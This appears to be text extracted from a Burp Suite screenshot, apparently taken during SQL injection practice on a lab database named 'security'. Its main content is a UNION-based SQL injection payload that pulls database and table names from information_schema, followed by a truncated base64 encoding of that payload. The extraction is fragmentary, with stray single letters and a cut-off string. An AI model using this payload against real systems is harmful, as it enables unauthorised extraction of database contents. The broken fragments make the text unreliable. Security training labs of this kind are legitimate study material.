 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
" union select 1,database(),table_name from information_schema.tables where table_schema='security' limit 0,1 -- k
D
E
H
IiB1bmlvbiBzZWxlY3QgMSxkYXRhYmFzZSgpLHRhYmxlX25hbWUgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3